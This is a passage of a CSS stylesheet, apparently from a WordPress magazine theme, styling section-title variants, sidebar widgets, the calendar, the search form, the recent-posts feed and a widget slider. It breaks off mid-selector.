.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-homepage-title.style-4 .inner-arrow:after {
position: absolute;
content: "";
width: 1200px;
height: 0;
top: 50%;
left: 100%;
border: none;
border-bottom: 1px solid;
z-index: 1;
opacity: 0.5;
}
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before {
left: auto;
right: 100%;
} .penci-homepage-title.style-5,
.penci-sidebar-content.style-5 .penci-border-arrow,
.penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow,
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-5 .inner-arrow,
.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow {
display: inline-block;
border-bottom-width: 2px;
margin-bottom: -2px !important;
}
.penci-homepage-title.style-5.pcalign-left .inner-arrow,
.penci-sidebar-content.style-5.pcalign-left .penci-border-arrow .inner-arrow {
border-left-width: 2px;
}
.penci-homepage-title.style-5.pcalign-right .inner-arrow,
.penci-sidebar-content.style-5.pcalign-right .penci-border-arrow .inner-arrow {
border-right-width: 2px;
} .penci-homepage-title.style-6 .inner-arrow,
.penci-sidebar-content.style-6 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 !important;
border: none !important;
} .penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow {
border-bottom-width: 3px;
}
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom-width: 1px;
}
.penci-homepage-title.style-7 .inner-arrow,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-9 .inner-arrow,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 0 8px 0;
border: none;
}
.penci-homepage-title.style-7 .inner-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
content: '';
width: 40px;
height: 3px;
position: absolute;
bottom: -3px;
background: var(--pcaccent-cl);
}
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
bottom: -2px;
}
.penci-homepage-title.style-7.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-center .penci-border-arrow .inner-arrow:before {
left: 50%;
margin-left: -20px;
}
.penci-homepage-title.style-7.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-left .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-left .penci-border-arrow .inner-arrow:before {
left: 0;
margin: 0;
}
.penci-homepage-title.style-7.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-right .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-right .penci-border-arrow .inner-arrow:before {
right: 0;
margin: 0;
} .penci-homepage-title.style-8 .inner-arrow,
.penci-sidebar-content.style-8 .penci-border-arrow .inner-arrow {
background-repeat: no-repeat;
background-position: center center;
background-size: auto 100%;
border: none !important;
padding-top: 13px;
padding-bottom: 12px;
}
.penci-homepage-title.style-8.pcalign-left .inner-arrow,
.penci-sidebar-content.style-8.pcalign-left .penci-border-arrow .inner-arrow {
background-position: left center;
}
.penci-homepage-title.style-8.pcalign-right .inner-arrow,
.penci-sidebar-content.style-8.pcalign-right .penci-border-arrow .inner-arrow {
background-position: right center;
}
.penci-homepage-title.style-8.pcalign-center .inner-arrow,
.penci-sidebar-content.style-8.pcalign-center .penci-border-arrow .inner-arrow {
background-position: center center;
} .penci-homepage-title.style-10,
.penci-sidebar-content.style-10 .penci-border-arrow {
border-top: 3px solid #313131;
border-bottom: 1px solid #dedede;
}
.penci-homepage-title.style-10 .inner-arrow,
.penci-sidebar-content.style-10 .penci-border-arrow .inner-arrow {
background: none !important;
border: none !important;
padding: 10px 0 !important;
}
.penci-sidebar-content.style-14 .penci-border-arrow:after,
.penci-sidebar-content.style-14 .penci-border-arrow:before,
.penci-sidebar-content.style-13 .penci-border-arrow:after,
.penci-sidebar-content.style-13 .penci-border-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow:after,
.penci-sidebar-content.style-12 .penci-border-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow:before,
.penci-sidebar-content.style-10 .penci-border-arrow:after,
.penci-sidebar-content.style-10 .penci-border-arrow:before {
content: none;
}
.penci-homepage-title.style-10:before,
.penci-homepage-title.style-10:after,
.penci-homepage-title.style-11:before,
.penci-homepage-title.style-11:after,
.penci-homepage-title.style-12:before,
.penci-homepage-title.style-12:after,
.penci-homepage-title.style-13:before,
.penci-homepage-title.style-13:after,
.penci-homepage-title.style-14:before,
.penci-homepage-title.style-14:after {
content: none;
} .penci-homepage-title.style-11 .inner-arrow,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow {
border: none !important;
background-color: #444444;
color: #fff;
border-radius: 0 0 12px;
padding-left: 25px;
padding-right: 25px;
display: inline-block;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-11 .inner-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 20px solid #fff;
border-right: 15px solid transparent;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after {
border-right: none;
border-top: none;
border-bottom: 20px solid rgba(0, 0, 0, .3);
border-left: 15px solid transparent;
box-shadow: 2px 2px 2px rgba(0, 0, 0, .05);
} .penci-homepage-title.style-12,
.penci-sidebar-content.style-12 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-12 .inner-arrow,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: -2px;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-12 .inner-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-right: 20px solid transparent;
z-index: 1;
right: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-12.pcalign-right .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:after {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-left: 20px solid transparent;
z-index: 1;
left: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
} .penci-homepage-title.style-13 .inner-arrow,
.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
}
.penci-homepage-title.style-13.pcalign-left .inner-arrow,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow {
padding-right: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 16px solid transparent;
border-bottom: 17px solid transparent;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after {
border-right: 16px solid #fff;
right: 0;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow {
padding-right: 30px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 15px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
left: 0;
border-left: 15px solid #fff;
} .penci-homepage-title.style-14 .inner-arrow,
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: transparent !important;
color: #fff;
border: 0;
position: relative;
padding-left: 25px;
padding-right: 25px;
}
.penci-homepage-title.style-11 .inner-arrow a,
.penci-homepage-title.style-12 .inner-arrow a,
.penci-homepage-title.style-13 .inner-arrow a,
.penci-homepage-title.style-14 .inner-arrow a {
color: inherit;
}
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-14 .inner-arrow:before {
background: #313131;
-webkit-transform: skew(-20deg);
-moz-transform: skew(-20deg);
-o-transform: skew(-20deg);
content: '';
position: absolute;
bottom: 0;
top: 0;
left: 0;
right: 0;
z-index: -1;
} .penci-homepage-title.style-15,
.penci-sidebar-content.style-15 .widget-title,
.penci-homepage-title.style-16,
.penci-sidebar-content.style-16 .widget-title,
.penci-homepage-title.style-18,
.penci-sidebar-content.style-18 .widget-title {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15 .inner-arrow {
background: #f2f2f2;
border: none;
padding-right: 48px;
}
.penci-sidebar-content.style-15 .penci-border-arrow:before,
.penci-homepage-title.style-15.penci-border-arrow:before {
width: 36px;
display: block;
top: 0;
left: auto;
right: 0;
bottom: 0;
height: 100%;
background: #e6e6e6;
z-index: 5;
border: none;
margin: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow:after {
left: auto;
right: 0;
bottom: auto;
width: 36px;
border: none;
background: transparent;
border: none;
z-index: 10;
display: inline-block;
content: "\f11c";
font-size: 12px;
font-family: 'penciicon';
font-weight: 600;
text-align: center;
height: 24px;
line-height: 24px;
top: 50%;
transform: translateY(-50%);
margin: 0;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15.pciconp-left .inner-arrow {
padding-right: 12px;
padding-left: 48px;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:before,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:before,
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:after,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:after {
left: 0;
right: auto;
}
.penci-sidebar-content.style-15.pcicon-left .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-left:after {
content: "\f11d";
}
.penci-sidebar-content.style-15.pcicon-down .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-down:after {
content: "\f11e";
}
.penci-sidebar-content.style-15.pcicon-up .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-up:after {
content: "\f11f";
}
.penci-sidebar-content.style-15.pcicon-star .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-star:after {
content: "\f005";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-bars .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-bars:after {
content: "\f0c9";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-file .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-file:after {
content: "\f0f6";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-fire .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-fire:after {
content: "\f06d";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-book .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-book:after {
content: "\f02d";
font-family: 'FontAwesome';
font-size: 14px;
} .penci-sidebar-content.style-16 .penci-border-arrow:before,
.penci-homepage-title.style-16.penci-border-arrow:before {
content: none;
display: none;
}
.penci-homepage-title.style-16 .inner-arrow,
.penci-sidebar-content.style-16 .widget-title .inner-arrow {
padding: 0 3px;
border: none;
background: transparent !important;
}
.penci-sidebar-content.style-16 .penci-border-arrow:after,
.penci-homepage-title.style-16.penci-border-arrow:after {
left: 0;
right: 0;
bottom: 0;
top: auto;
height: 10px;
border: none;
background: #efefef;
} .penci-homepage-title.style-17 .inner-arrow,
.penci-sidebar-content.style-17 .widget-title .inner-arrow {
display: inline-block;
} .penci-homepage-title.style-18 .inner-arrow,
.penci-sidebar-content.style-18 .widget-title .inner-arrow {
border: none !important;
background: transparent !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:after,
.penci-homepage-title.style-18.penci-border-arrow:after {
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
margin: 0;
color: #dedede;
background-image: linear-gradient(-45deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
background-size: 5px 5px;
background-color: transparent !important;
border: none !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:before,
.penci-homepage-title.style-18.penci-border-arrow:before {
content: none;
display: none;
}
.penci-sidebar-content.style-19 .penci-border-arrow:after,
.penci-homepage-title.style-19.penci-border-arrow:after {
background-image: linear-gradient(-90deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
}
.penci-sidebar-content.style-20 .penci-border-arrow:after,
.penci-homepage-title.style-20.penci-border-arrow:after {
background-image: linear-gradient(0deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
} .widget ul {
list-style: none;
}
.penci-block-popular-cat ul {
padding-left: 0;
}
.widget ul ul {
padding-top: 11px;
margin-top: 12px;
border-top: 1px solid var(--pcborder-cl);
padding-left: 20px;
}
.widget ul li {
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid var(--pcborder-cl);
font-size: 14px;
color: #888888;
}
.widget ul > li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget ul li a {
font-size: 14px;
font-style: normal;
line-height: 1.4;
}
.widget a {
color: var(--pctext-cl);
}
.widget a:hover {
color: var(--pcaccent-cl);
text-decoration: underline;
}
.widget.widget_archive label.screen-reader-text,
.widget.widget_categories label.screen-reader-text {
display: none;
} .widget .screen-reader-text {
display: block;
margin: 0 0 10px 0;
font-size: 14px;
}
.widget select {
padding: 2px;
line-height: 32px;
height: 32px;
vertical-align: middle;
border-spacing: 0;
clear: both;
margin: 0;
font-size: 14px;
width: 100%;
max-width: 360px;
outline: none;
}
.widget.widget_categories ul li,
.widget.widget_archive ul li {
text-align: right;
color: #888;
display: table;
width: 100%;
font-style: italic;
padding-right: 2px;
}
.widget.widget_categories ul li {
text-align: left;
}
.widget.widget_archive ul li a {
float: left;
}
.widget.widget_categories ul li a {
display: block !important;
text-decoration: none;
}
.widget.widget_categories ul li a:before,
.widget.widget_archive ul li a:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget.widget_categories ul li a:before,
.penci-fawesome-ver5 .widget.widget_archive ul li a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget.widget_categories ul li span.category-item-count {
float: right;
font-style: normal;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
} form.pc-searchform {
position: relative;
}
form.pc-searchform input.search-input {
border: 1px solid #e9e9e9;
background: transparent;
padding: 12px 40px 12px 20px;
color: #313131;
font-size: 13px;
font-family: var(--pcbody-font);
font-weight: normal;
width: 100%;
}
form.pc-searchform i {
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
form.pc-searchform #s:focus {
outline: none;
} .widget form.pc-searchform input.search-input,
.penci-sidebar-content .widget form.pc-searchform input.search-input {
width: 100%;
max-width: 100%;
background-color: transparent;
margin-bottom: 0;
} .penci-about-me .about-widget,
.widget .about-widget {
text-align: center;
}
.penci-about-me .about-widget.pc_alignleft,
.widget .about-widget.pc_alignleft {
text-align: left;
}
.penci-about-me .about-widget.pc_alignright,
.widget .about-widget.pc_alignright {
text-align: right;
}
.about-widget img {
max-width: 100% !important;
height: auto;
margin-bottom: 20px;
width: 100%;
}
.about-widget .about-me-heading {
color: #313131;
font-size: 18px;
font-family: var(--pcbody-font);
font-weight: bold;
padding-bottom: 16px;
line-height: 1.3;
margin-bottom: 19px;
position: relative;
}
.about-widget .about-me-heading:before {
content: "";
display: inline-block;
width: 60px;
position: absolute;
margin-left: -30px;
left: 50%;
bottom: 0;
border-top: 1px solid var(--pcaccent-cl);
}
.about-widget.pc_alignleft .about-me-heading:before {
margin: 0;
left: 0;
}
.about-widget.pc_alignright .about-me-heading:before {
margin: 0;
left: auto;
right: 0;
} .widget .tagcloud a {
text-transform: uppercase;
background: #ffffff;
color: #999999;
padding: 6px 12px 5px;
margin-right: 5px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.widget .tagcloud a:hover {
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
} #wp-calendar {
width: 100%;
}
#wp-calendar caption {
text-align: center;
color: #777;
font-size: 14px;
margin-top: 10px;
margin-bottom: 10px;
font-weight: bold;
}
.post-entry #wp-calendar caption {
font-size: 16px;
margin-bottom: 10px;
color: inherit;
}
#wp-calendar thead {
font-size: 12px;
}
#wp-calendar thead th {
padding-bottom: 10px;
}
#wp-calendar tbody {
color: #aaa;
}
#wp-calendar tbody td {
background: #f5f5f5;
border: 1px solid #fff;
text-align: center;
padding: 8px;
}
#wp-calendar tbody td a {
font-weight: 700;
color: #222;
}
#wp-calendar tbody td:hover {
background: #fff;
}
#wp-calendar tbody .pad {
background: none;
}
#wp-calendar tfoot #next {
font-size: 11px;
text-transform: uppercase;
text-align: right;
}
#wp-calendar tfoot #prev {
font-size: 12px;
text-transform: uppercase;
padding-top: 15px;
}
#wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
}
.wp-calendar-nav {
margin-top: 10px;
}
.post-entry .wp-calendar-nav {
margin-bottom: 20px;
margin-top: 0;
}
.wp-block-calendar a {
text-decoration: none;
} .widgettitle {
margin-bottom: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed {
padding: 0;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed:before,
.widget ul.side-newsfeed:before,
.penci_recent-posts-sc ul.side-newsfeed:after,
.widget ul.side-newsfeed:after {
display: table;
content: '';
clear: both;
line-height: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li {
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
color: #888888;
}
.penci_recent-posts-sc ul.side-newsfeed li,
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 20px;
padding-bottom: 20px;
margin-left: 0;
position: relative;
}
ul.side-newsfeed.penci-rcpw-hborders li {
padding-bottom: 0 !important;
border-bottom: none !important;
}
.penci_recent-posts-sc ul.penci-feed-2columns li,
.widget ul.penci-feed-2columns li {
width: 47%;
float: left;
padding-bottom: 0;
margin-bottom: 20px;
border-bottom: none;
}
.penci_recent-posts-sc ul.penci-feed-2columns.display-order-numbers li,
.widget ul.penci-feed-2columns.display-order-numbers li {
margin-bottom: 30px;
}
.penci_recent-posts-sc ul.penci-2columns-feed > li:nth-child(2n+1),
.widget ul.penci-2columns-feed > li:nth-child(2n+1) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.penci-2columns-featured > li:nth-child(2n),
.widget ul.penci-2columns-featured > li:nth-child(2n) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child,
.penci_recent-posts-sc ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2),
.widget ul.side-newsfeed li:last-child,
.widget ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2) {
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child {
border-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item,
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image,
.widget ul.side-newsfeed li .side-item .side-image {
float: left;
margin-right: 20px;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image.thumbnail-right,
.widget ul.side-newsfeed li .side-item .side-image.thumbnail-right {
float: right;
margin-right: 0;
margin-left: 20px;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image,
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image.thumbnail-right,
.widget ul.penci-feed-2columns li .side-item .side-image,
.widget ul.penci-feed-2columns li .side-item .side-image.thumbnail-right {
width: 100%;
margin: 0 0 16px 0;
float: none !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a,
.widget ul.side-newsfeed li .side-item .side-image a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a:hover,
.widget ul.side-newsfeed li .side-item .side-image a:hover {
opacity: 0.8;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a span.count-post,
.widget ul.side-newsfeed li .side-item .side-image a span.count-post {
position: absolute;
z-index: 2;
bottom: 10px;
left: 10px;
display: inline-block;
background: #ffffff;
color: #010101;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 16px;
text-align: center;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 120px;
height: auto;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image .small-fix-size,
.widget ul.penci-feed-2columns li .side-item .side-image .small-fix-size {
width: 100%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text,
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow: hidden;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text,
.widget ul.penci-feed-2columns li .side-item .side-item-text {
display: block;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4,
.widget ul.side-newsfeed li .side-item .side-item-text h4 {
margin-bottom: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom: 5px;
color: var(--pcheading-cl);
display: block;
font-size: 16px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
letter-spacing: 0;
line-height: 1.4;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text h4 a,
.widget ul.penci-feed-2columns li .side-item .side-item-text h4 a {
font-size: 14px;
margin-bottom: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a:hover,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
letter-spacing: 0;
color: #888888;
font-family: inherit;
font-size: 13px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a {
color: var(--pctext-cl);
font-size: inherit;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover {
color: var(--pcaccent-cl);
}
ul.side-newsfeed li .grid-post-box-meta.penci-side-item-meta {
margin-top: 0;
line-height: 1.2;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news,
.widget ul.side-newsfeed li.featured-news {
width: 100% !important;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news.all-featured-news,
.widget ul.side-newsfeed li.featured-news.all-featured-news {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 26px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image,
.widget ul.side-newsfeed li.featured-news .side-image {
float: none !important;
margin: 0 0 12px 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image img,
.widget ul.side-newsfeed li.featured-news .side-image img {
width: 100% !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a {
font-size: 18px;
margin-bottom: 6px;
}
.penci_recent-posts-sc .penci-feed-excerpt,
.widget .penci-feed-excerpt {
margin-top: 16px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2 .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text {
position: absolute;
z-index: 1;
bottom: 12px;
padding: 15px 10px 0 20px;
left: 20px;
right: 20px;
background: #fff;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text {
padding-left: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number,
.widget ul.side-newsfeed li .order-border-number {
position: absolute;
left: 5px;
top: -15px;
background-color: rgba(255, 255, 255, 0.3);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.25);
display: inline-block;
vertical-align: middle;
width: 30px;
height: 30px;
line-height: 28px;
border-radius: 50%;
z-index: 3;
text-align: center;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number.right-side,
.widget ul.side-newsfeed li .order-border-number.right-side {
left: auto;
right: 5px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number.right-side,
.widget ul.side-newsfeed li.featured-news .order-border-number.right-side {
left: 15px;
right: auto;
}
.penci_recent-posts-sc ul.side-newsfeed li .number-post,
.widget ul.side-newsfeed li .number-post {
background-color: #383838;
border-radius: 50%;
width: 26px;
height: 26px;
line-height: 28px;
text-align: center;
display: inline-block;
vertical-align: middle;
color: #fff;
font-size: 12px;
font-family: 'Montserrat', sans-serif; font-weight: 600;
z-index: 3;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number,
.widget ul.side-newsfeed li.featured-news .order-border-number {
width: 40px;
height: 40px;
line-height: 38px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .number-post,
.widget ul.side-newsfeed li.featured-news .number-post {
width: 36px;
height: 36px;
line-height: 38px;
font-size: 16px;
}  .penci-widget-slider {
width: 100%;
}
.widget .penci-widget-slider .penci-slide-widget {
margin: 0;
padding: 0;
border-bottom: none;
}
.widget .penci-widget-slider .penci-slide-widget:before,
.widget .penci-widget-slider .penci-slide-widget:after {
content: none;
display: none;
}
.penci-widget-slider .penci-slide-content {
position: relative;
text-align: center;
}
.penci-widget-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
transition: opacity 0.25s ease;
-webkit-transition: opacity 0.25s ease;
-moz-transition: opacity 0.25s ease;
z-index: 2;
}
.penci-widget-slider .penci-widget-slide-detail {
position: absolute;
top: 50%;
left: 25px;
right: 25px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 5;
}
.penci_post-slider-sc .penci-post-slider-style-1 .penci-widget-slide-detail h4 a,
.penci_post-slider-sc .penci-post-slider-style-2 .penci-widget-slide-detail h4 a,
